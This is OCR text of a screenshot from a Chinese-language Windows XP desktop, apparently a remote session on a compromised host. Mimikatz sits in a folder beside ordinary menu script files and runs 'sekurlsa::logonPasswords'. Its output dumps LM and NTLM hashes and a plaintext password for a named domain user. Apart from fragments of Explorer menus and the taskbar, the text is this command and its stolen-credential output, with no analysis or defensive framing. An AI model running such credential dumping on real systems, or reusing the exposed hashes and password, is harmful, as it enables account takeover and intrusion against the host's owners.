 59.63.166.75
安全配置向导
C:\Documents and Settings\Administrator\桌面
D:\05\Menu
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) D:\05\Menu 转到
转到
修改日期 属性
2018-10-24 23:07
2020-8-13 22:02
文件和文件夹任务
重命名这个文件
移动这个文件
复制这个文件
将这个文件发布到 Web
以电子邮件形式发送此
文件
删除这个文件
其它位置
05
我的文档
我的电脑
网上邻居
详细信息
名称 大小 类型 修改日期 属性
_desktop.ini 1 KB 配置设置 2010-4-16 17:39 A
EnMenu_content.js
Menu_content.js
Menu_func.js
Menu_init.js
mimidrv.sys
mimikatz.exe
mimilib.dll
mimikatz 2.0 alpha x86
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 13 modules * * */
mimikatz # sekurlsa::logonPasswords
Authentication Id : 0 ; 269770826 (00000000:1014604a)
Session : RemoteInteractive from 2
User Name : wanfer
Domain : GONGKAIK-D45FB6
SID : S-1-5-21-2775063910-2920827999-2173817585-1015
msv :
[00000002] Primary
* Username : wanfer
* Domain : GONGKAIK-D45FB6
* LM : ccf9155e3e7db453aad3b435b51404ee
* NTLM : 3dbde697d71690a769204beb12283678
wdigest :
* Username : wanfer
* Domain : GONGKAIK-D45FB6
* Password : 123
kerberos :
回收站
CH
开始 C:\Documents and Se... D:\05\Menu mimikatz 2.0 alpha x86